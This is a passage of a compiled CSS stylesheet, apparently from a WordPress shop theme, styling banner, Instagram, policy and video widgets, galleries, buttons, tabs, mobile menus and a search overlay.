  .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
    right: 70px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-4 .banner-wrapper-infor {
        top: 5px;
        left: 20px; }
        .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
          right: 20px;
          left: auto; } }
  .bwp-widget-banner.default-4 .title-banner {
    color: #fff;
    text-transform: uppercase;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 10px;
    background: #4ad30a;
    display: inline-block; }
  .bwp-widget-banner.default-4 .bwp-image-subtitle, .bwp-widget-banner.default-4 .bwp-image-description {
    color: #666;
    font-size: 18px;
    line-height: 1.1; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-4 {
      margin-top: 30px;
      text-align: left; }
      .rtl .bwp-widget-banner.default-4 {
        text-align: right; } }
/************************************************************************************************
 BWP INSTAGRAM WIDGET
 *************************************************************************************************/
.bwp-instagram.no-padding .slick-list {
  margin: 0; }
  .bwp-instagram.no-padding .slick-list .slick-slide {
    padding: 0; }

.bwp-instagram.default {
  max-width: 900px;
  margin: auto;
  text-align: center; }
  .bwp-instagram.default .instagram-title {
    margin-bottom: 53px; }
  .bwp-instagram.default .instagram-title h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp-instagram.default .content_instagram.row {
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram {
    padding: 0;
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram a {
    margin: 0; }

.bwp-instagram .content_instagram.row {
  margin-left: -10px;
  margin-right: -10px; }
  .bwp-instagram .content_instagram.row .image-instagram {
    padding-left: 10px;
    padding-right: 10px; }

.bwp-instagram .block_content .item-instagram .image-instagram {
  margin-bottom: 20px;
  text-align: center; }
  .bwp-instagram .block_content .item-instagram:last-child {
    margin-bottom: 0; }

.bwp-instagram a.instagram {
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  vertical-align: top;
  overflow: hidden; }
  .bwp-instagram a.instagram img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-instagram a.instagram:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(37, 37, 37, 0.45);
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    z-index: 1; }
  .bwp-instagram a.instagram:after {
    content: "\f16d";
    color: #fff;
    font-family: "FontAwesome";
    font-size: 30px;
    font-weight: 400;
    position: absolute;
    top: calc(50% - 13px);
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease; }
  .bwp-instagram a.instagram:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-instagram a.instagram:hover:before, .bwp-instagram a.instagram:hover:after {
    opacity: 1;
    visibility: visible; }

.bwp-instagram.slider .block .instagram-title {
  text-align: center;
  padding-top: 20px;
  margin-bottom: 60px; }
  .bwp-instagram.slider .block .instagram-title h2 {
    display: inline-block;
    font-size: 35px;
    margin: 0;
    text-transform: capitalize;
    color: #000;
    line-height: 74px;
    border: 2px solid #000;
    padding: 0 25px;
    position: relative;
    font-weight: 500; }
  .bwp-instagram.slider .block .instagram-title h2:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 40px;
    background: url("../images//icon/icon-instagram.jpg") no-repeat;
    left: 50%;
    transform: translateX(-50%);
    top: -20px; }
  .bwp-instagram.slider .block .block_content .content_instagram .slick-list {
    margin: 0; }
  .bwp-instagram.slider a.instagram {
    margin-bottom: 0; }
  .bwp-instagram.slider:not(.no-padding) .content_instagram {
    margin: 0 -5px; }
/************************************************************************************************
 BWP POLICY WIDGET
 *************************************************************************************************/
.policy-layout > .vc_column_container .vc_column-inner {
  width: auto; }

.bwp-policy .policy-info h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
  text-transform: capitalize; }

.bwp-policy.default {
  text-align: center; }
  .bwp-policy.default .policy-info {
    margin-top: 28px; }
  .bwp-policy.default .policy-info h3 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-policy.default .policy-info .desc-policy {
    margin: auto;
    max-width: 200px; }
  @media (max-width: 991px) {
        .bwp-policy.default .policy-info .desc-policy {
          max-width: unset; } }
  @media (max-width: 767px) {
      .bwp-policy.default .policy-info {
        margin-bottom: 30px; } }

.bwp-policy.layout2 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout2 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout2 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout2 .policy-info {
    padding-left: 20px; }
  .rtl .bwp-policy.layout2 .policy-info {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout2 .policy-info h4 {
    margin: 0; }
  .bwp-policy.layout2 .policy-info .desc-policy {
    font-size: 14px; }

.bwp-policy.layout3 {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
  padding-left: 20px; }
  .rtl .bwp-policy.layout3 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout3 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info div {
    line-height: 100%; }

.bwp-policy.layout4 {
  display: flex;
  align-items: center;
  padding-left: 20px;
  margin-bottom: 22px; }
  .rtl .bwp-policy.layout4 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout4 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout4 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  @media (min-width: 992px) {
      .bwp-policy.layout4 .policy-info {
        flex: 1 75%; } }
  .bwp-policy.layout4 .policy-info .title-policy {
    margin-bottom: 0; }

.bwp-policy.layout5 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout5 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout5 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout5 .policy-info {
    padding-left: 10px; }
  .rtl .bwp-policy.layout5 .policy-info {
    padding-right: 10px;
    padding-left: inherit; }
  .bwp-policy.layout5 .policy-info .title-policy {
    margin: 0; }
  .bwp-policy.layout5 .policy-info .title-policy a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .title-policy:hover a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .desc-policy {
    color: #fff;
    font-size: 13px; }

.border-policy > .wpb_column .bwp-policy.layout2 {
  background: transparent; }

.border-policy-2 {
  margin: 0 !important; }

@media (min-width: 768px) {
    .border-policy-2 {
      display: flex; } }

.border-policy-2 > .wpb_column {
  border: 1px solid rgba(168, 168, 168, 0.3);
  padding-top: 100px;
  padding-bottom: 93px; }
  @media (min-width: 768px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-right: 0; } }
  @media (max-width: 767px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-bottom: 0; } }

@media (max-width: 1199px) {
      .policy-layout .vc_column_container {
        margin-bottom: 30px; } }
/************************************************************************************************
 BWP video WIDGET
 *************************************************************************************************/
@media (max-width: 991px) {
    .bwp-widget-video {
      margin-bottom: 30px; } }

.bwp-widget-video .bwp-video .videoThumb {
  position: relative; }
  .bwp-widget-video .bwp-video .videoThumb:before {
    content: "\f16a";
    position: absolute;
    color: #4ad30a;
    font-family: FontAwesome;
    font-size: 50px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .bwp-widget-video .bwp-video:hover .videoThumb:before {
    color: #39a208; }
/*
 *  Shortcode
 */
.grid-system .cell {
  border: 1px solid #ddd;
  background: #dcdcdc;
  text-align: center !important;
  margin: 0 0px 10px 0;
  padding: 8px 0 8px 0; }
  .rtl .grid-system .cell {
    margin: 0 0 10px 0px; }
  .rtl .grid-system .cell {
    padding: 8px 0 8px 0; }

.grid-system > div {
  padding: 0 5px 0 5px; }
  .rtl .grid-system > div {
    padding: 0 5px 0 5px; }

.features-btn .table > thead > tr > th, .features-btn .table > thead > tr > td, .features-btn .table > tbody > tr > th, .features-btn .table > tbody > tr > td, .features-btn .table > tfoot > tr > th, .features-btn .table > tfoot > tr > td {
  vertical-align: middle; }

.icon .input-group-addon {
  background: #fff; }
  .icon .input-group-addon .fa, .icon .input-group-addon .icon {
    color: #000; }

.icons-examples {
  padding-bottom: 20px;
  min-height: 130px; }

.icons-examples .fa {
  font-size: 24px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center; }
  .rtl .icons-examples .fa {
    text-align: right; }

.shortcode_sourcecode {
  margin: 10px 0; }

.shortcode_sourcecode code {
  white-space: normal; }
/************************************************************************************************
 EDITOR STYLE
 *************************************************************************************************/
/**
 * Table of Contents:
 *
 * 1.0 - Body
 * 2.0 - Headings
 * 3.0 - Text Elements
 * 4.0 - Links
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 */
/**
 * 5.0 Alignment
 */
.alignnone {
  margin: 5px 0 20px 0; }

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

.rtl .alignright {
  float: left; }

.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

.rtl .alignleft {
  float: right; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

a img.alignnone {
  margin: 5px 0px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%; }

.wp-caption.alignnone {
  margin: 5px 0 20px 0; }

.wp-caption.alignleft {
  margin: 5px 15px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 15px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto; }

.wp-caption .wp-caption-text {
  font-size: 12px;
  margin: 0;
  padding: 5px 4px 5px;
  font-style: italic;
  margin-bottom: 20px; }
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery-slider.carousel .carousel-control {
  width: 26px;
  height: 26px;
  line-height: 26px;
  color: #fff;
  opacity: 0.7; }
  .gallery-slider.carousel .carousel-control:hover {
    opacity: 1; }

.gallery .gallery-item {
  float: left;
  overflow: hidden;
  position: relative;
  padding: 5px; }

.rtl .gallery .gallery-item {
  float: right; }

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto; }

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto; }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto; }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto; }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto; }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto; }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto; }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto; }

.gallery .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  max-height: 50%;
  opacity: 0;
  padding: 5px;
  position: absolute;
  bottom: 5px;
  left: 5px;
  text-align: left;
  width: calc(100% - 10px); }

.rtl .gallery .gallery-caption {
  text-align: right; }

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }
/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-mediaelement, .mejs-container .mejs-controls {
  background: #000; }

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #fff; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d; }

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, .33); }

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  border-radius: 0; }

.mejs-overlay-loading {
  background: transparent; }
/**
 * 10.0 RTL
 * ----------------------------------------------------------------------------
 */
html .mceContentBody.rtl {
  direction: rtl;
  unicode-bidi: embed; }

.rtl .wp-caption, .rtl tr th {
  text-align: right; }

.rtl .rtl .wp-caption, .rtl .rtl tr th {
  text-align: left; }

.rtl td {
  text-align: right; }

.rtl .rtl td {
  text-align: left; }
/************************************************************************************************
 OWL CAROULSEL
 *************************************************************************************************/
.bg-primary {
  background-color: #000; }

.bg-success {
  background-color: #000; }

.bg-info {
  background-color: #000; }

.bg-warning {
  background-color: #000; }

.bg-danger {
  background-color: #000; }

.text-primary {
  color: #000; }

.text-success {
  color: #57bf6d; }

.text-info {
  color: #33aebd; }

.text-warning {
  color: #fbaf3f; }

.text-danger {
  color: #e42234; }

.text-skin {
  color: #4ad30a; }

.text-hightlight {
  color: #000; }

.box-advert > div {
  background: #fff;
  padding: 20px; }

.heading-padding-large .widget-title {
  padding-bottom: 20px; }

.box-header {
  display: table;
  margin-top: 20px; }

.box-header > div {
  float: left; }

.box-header .icon {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #f99b17;
  text-align: center;
  line-height: 44px;
  margin-right: 5px;
  margin-top: 6px; }
  .box-header .icon i {
    font-size: 30px;
    color: #f99b17;
    width: 13px; }

.box-header .text-small {
  font-family: 'Montserrat', sans-serif;
  font-size: 11px;
  font-weight: 300;
  color: #666;
  display: block; }

.box-header .text-large {
  font-family: 'Montserrat', sans-serif;
  font-size: 18px;
  font-weight: 300;
  color: #f99b17;
  display: block; }

.caret {
  border: none;
  font-family: "FontAwesome";
  font-size: 11px;
  width: auto;
  height: auto; }

.caret:before {
  content: "\f107"; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-list {
  border: 0;
  text-align: left; }

.rtl .tabs-list {
  text-align: right; }
/*
 Breadcrumbs
 *-------------------------------------------------------------
 */
.breadcrumb > .fa {
  margin: 0 5px 0 5px; }
  .rtl .breadcrumb > .fa {
    margin: 0 5px 0 5px; }
/*
 Customize Live Theme Editor
 *-------------------------------------------------------------
 */
/*
 Modal
 *-------------------------------------------------------------
 */
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.modal-lg {
  width: 900px; }

.modal-lg.modal-min-width {
  width: 500px;
  height: auto;
  min-height: 90px; }
  .modal-lg.modal-min-width .modal-content {
    border: 0; }

.modal-lg .total, .modal-lg .buttons {
  text-align: center; }
/*
 Pagination
 *-------------------------------------------------------------
 */
.bwp-pagination:before, .bwp-pagination:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-pagination:after {
  clear: both; }

.bwp-pagination .pagination, .bwp-pagination .page-numbers {
  margin: 0;
  border: 0; }
  .bwp-pagination .pagination.current, .bwp-pagination .page-numbers.current {
    background-color: #4ad30a;
    color: #fff; }

.result-count {
  padding: 5px 0;
  margin: 0; }
/*
 Mobile
 *-------------------------------------------------------------
 */
.active-mobile {
  width: 44px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  position: relative;
  cursor: default;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  padding-top: 4px; }

.active-mobile:before {
  background-color: #fff;
  content: "";
  display: block;
  width: 1px;
  height: 40px;
  left: 0;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  display: none; }
  .rtl .active-mobile:before {
    right: 0;
    left: auto; }

.active-mobile:first-child:before {
  display: none; }

.active-mobile:hover {
  background-color: #fff !important;
  cursor: pointer; }
  .active-mobile:hover:before {
    display: none; }
  .active-mobile:hover .active-content {
    left: auto; }
  .rtl .active-mobile:hover .active-content {
    right: auto;
    left: auto; }

.active-mobile > .fa, .active-mobile > .icon {
  color: #fff; }

.active-mobile.cart-popup {
  background: url("../images/cart-m.svg") no-repeat center center; }
  .active-mobile.cart-popup .fa, .active-mobile.cart-popup .icon {
    display: none; }

.active-mobile .active-content {
  position: absolute;
  top: 100%;
  z-index: 9999;
  color: #666;
  padding: 20px;
  background-color: #fff;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }
  .rtl .active-mobile .active-content {
    right: -10000px;
    left: auto; }
  .rtl .active-mobile .active-content {
    left: 0;
    right: auto; }
  .rtl .active-mobile .active-content {
    text-align: right; }

.active-mobile.cart-popup .active-content {
  background-color: #fff;
  min-width: 320px; }

.active-mobile .title {
  color: #fff;
  margin: 0 0 10px 0;
  padding-bottom: 10px;
  border-bottom: 1px solid #fff; }
  .rtl .active-mobile .title {
    margin: 0 0 10px 0; }

.active-mobile ul {
  padding: 0; }
  .active-mobile ul li {
    display: block;
    margin: 0;
    padding: 10px 0;
    line-height: normal;
    text-transform: none;
    font-size: 14px; }

.active-mobile .navbar-toggle {
  position: static;
  background: none;
  border: medium none;
  margin: 0;
  padding: 0;
  position: static; }
/*
 Custom Panel
 *-------------------------------------------------------------
 */
.custom-panel {
  border: 0; }

.custom-panel .panel-footer {
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #ddd; }

.pricing-tables .panel-heading {
  border-color: #ddd; }

.pricing-tables .panel-footer {
  border-top: 0px; }
/*
 Box service footer
 *-------------------------------------------------------------
 */
.box-service {
  overflow: hidden;
  padding: 0 16.6667%; }

.box-service .box-content {
  overflow: hidden;
  padding: 95px 0 75px; }
  .box-service .box-content .small-text, .box-service .box-content .tiny-text {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    position: relative;
    padding: 0 15px; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after, .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    height: 1px;
    width: 500px;
    position: absolute;
    background: rgba(255, 255, 255, 0.3);
    top: 50%;
    content: ""; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after {
    left: 100%; }
  .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    right: 100%; }
  .box-service .box-content .large-text {
    font-size: 30px;
    font-weight: 900;
    padding: 15px 0;
    display: block;
    color: #4ad30a; }
  .box-service .box-content .large-text.yellow {
    color: #e9c931; }
  .box-service .box-content .tiny-text {
    text-transform: none; }
/*
 Carousel
 *-------------------------------------------------------------
 */
.carousel.slide {
  position: relative; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-left > .nav-tabs {
  border-bottom: 0;
  float: left;
  margin-right: 0;
  padding-right: 10px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: auto;
  min-width: 16.6667%; }

.tabs-left > .nav-tabs:after, .tabs-left > .nav-tabs:before {
  content: none; }

.tabs-left > .nav-tabs li {
  float: none;
  margin-bottom: 18px;
  padding-bottom: 18px;
  border-bottom: 1px solid #ddd; }
  .tabs-left > .nav-tabs li a {
    margin-right: 0;
    padding: 0;
    font-size: 12px;
    font-weight: 400;
    color: #aaa;
    margin-right: -1px;
    background: transparent; }
  .tabs-left > .nav-tabs li a:after, .tabs-left > .nav-tabs li a:before {
    content: none; }
  .tabs-left > .nav-tabs li a:hover, .tabs-left > .nav-tabs li a:focus {
    background: transparent;
    color: #4ad30a;
    font-weight: 400; }
  .tabs-left > .nav-tabs li:hover {
    border-color: #4ad30a; }
  .tabs-left > .nav-tabs li.active {
    border-color: #4ad30a;
    background: transparent; }
  .tabs-left > .nav-tabs li.active a, .tabs-left > .nav-tabs li.active a:hover, .tabs-left > .nav-tabs li.active a:focus {
    font-weight: 400;
    color: #4ad30a; }

.tabbable {
  overflow: hidden; }

.back-top {
  width: 40px;
  height: 40px;
  line-height: 49px;
  text-align: center;
  position: fixed;
  bottom: 70px;
  right: 30px;
  z-index: 9;
  color: #fff;
  background: #4ad30a;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.rtl .back-top {
  left: 30px;
  right: auto; }

@media (max-width: 767px) {
    .back-top {
      display: none; } }

.back-top i {
  font-size: 26px;
  display: block;
  line-height: 36px; }
  .back-top i:before {
    margin-right: 1px; }
  .rtl .back-top i:before {
    margin-left: 1px;
    margin-right: inherit; }

.back-top:hover {
  cursor: pointer;
  background: #39a208; }

.back-top.button-show {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1; }

.wpml-languages img {
  margin-right: 5px; }

#_atssh {
  overflow: hidden; }
/************************************************************************************************
 FORM 
 *************************************************************************************************/
.wpb_button_a .wpb_button {
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #252525;
  border: none;
  font-size: 19px; }

.wpb_button_a .wpb_button:hover {
  color: #4ad30a;
  background: transparent; }

.btn-outline {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #4ad30a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: #fff;
  background-color: #000;
  border: 1px solid #000; }

.btn-outline .fa, .btn-outline .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline:hover {
  background: #000 !important;
  border-color: #000 !important; }

.btn-outline-lg {
  padding: 21px 48px;
  font-size: 14px;
  line-height: 3;
  border-radius: 4px; }

.btn-outline-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.3;
  border-radius: 3px; }

.btn-outline-xs {
  padding: 5px 15px;
  font-size: 11px;
  line-height: 1.2;
  border-radius: 3px; }

.btn-outline-inverse, .btn-cart a {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline-inverse:hover, .btn-cart a:hover, .btn-outline-inverse:focus, .btn-cart a:focus, .btn-outline-inverse:active, .btn-cart a:active, .btn-outline-inverse.active, .btn-cart a.active {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #fff; }

.btn-outline-inverse .fa, .btn-cart a .fa, .btn-outline-inverse .icon, .btn-cart a .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline-inverse:hover, .btn-cart a:hover {
  background: #4ad30a !important;
  border-color: #fff !important; }

.btn-inverse {
  color: #000;
  background-color: #fff;
  border: #ddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
  color: #fff;
  background-color: #000;
  border: #ddd; }

.btn-inverse .fa, .btn-inverse .icon {
  font-size: 14px;
  margin: 0; }

.btn-inverse:hover {
  background: #4ad30a !important;
  border-color: #4ad30a !important; }

.btn-action, .btn-cart a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap; }
/* Search ------------------------------------------------*/
.searchform {
  position: relative; }

.searchform ul.result-search-products {
  display: none;
  position: absolute;
  top: 41px;
  background: #fff;
  left: 0;
  padding: 30px;
  z-index: 9;
  width: 100%;
  color: #000;
  list-style-type: none;
  overflow-x: hidden;
  overflow-y: auto;
  min-height: 60px;
  max-height: 260px;
  text-align: left;
  -webkit-box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3);
  box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3); }
  .rtl .searchform ul.result-search-products {
    right: 0;
    left: auto; }
  .rtl .searchform ul.result-search-products {
    text-align: right; }
  .searchform ul.result-search-products.loading:before {
    position: absolute;
    left: 50%;
    top: calc(50% - 17px);
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    color: #4ad30a;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .searchform ul.result-search-products.loading:before {
    right: 50%;
    left: auto; }
  .rtl .searchform ul.result-search-products.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .searchform ul.result-search-products.loading span {
    position: initial;
    width: auto;
    height: auto;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  @media (max-width: 991px) {
    .searchform ul.result-search-products {
      padding: 20px; } }
  @media (min-width: 992px) {
    .searchform ul.result-search-products {
      max-height: 282px; } }
  .searchform ul.result-search-products li {
    display: flex;
    margin-bottom: 20px;
    width: 33.33333%;
    padding-right: 20px;
    float: left; }
  .rtl .searchform ul.result-search-products li {
    padding-left: 20px;
    padding-right: inherit; }
  .rtl .searchform ul.result-search-products li {
    float: right; }
  @media (max-width: 991px) {
      .searchform ul.result-search-products li {
        width: 50%; } }
  @media (max-width: 767px) {
      .searchform ul.result-search-products li {
        width: 100%; } }
  .searchform ul.result-search-products li:last-child {
    border: none;
    padding: 0;
    margin: 0; }
  .searchform ul.result-search-products li .item-image {
    min-width: 80px; }
  .searchform ul.result-search-products li .item-image img {
    width: 80px; }
  .searchform ul.result-search-products li .item-content {
    text-transform: uppercase;
    font-weight: 500;
    padding-left: 20px; }
  .rtl .searchform ul.result-search-products li .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .searchform ul.result-search-products li .item-content .price {
    margin-top: 5px; }

.search-box {
  cursor: pointer;
  text-align: center; }

.search-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  color: #fff;
  right: 0;
  z-index: 99999;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.rtl .search-overlay {
  left: 0;
  right: auto; }

.search-overlay:before {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%; }

.search-overlay.search-visible {
  opacity: 1;
  visibility: visible; }

.search-overlay .close-search {
  font-size: 48px;
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 9; }
  .rtl .search-overlay .close-search {
    left: 30px;
    right: auto; }
  .search-overlay .close-search:hover {
    cursor: pointer; }

.search-overlay .search-from {
  min-width: 290px;
  display: flex;
  position: relative;
  border-bottom: 1px solid #ddd; }
  .search-overlay .search-from input {
    width: calc(100% - 30px);
    background: transparent;
    border: 0;
    font-size: 16px;
    padding: 7px 0;
    color: #fff; }
  .search-overlay .search-from input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    text-transform: uppercase;
    color: #fff; }
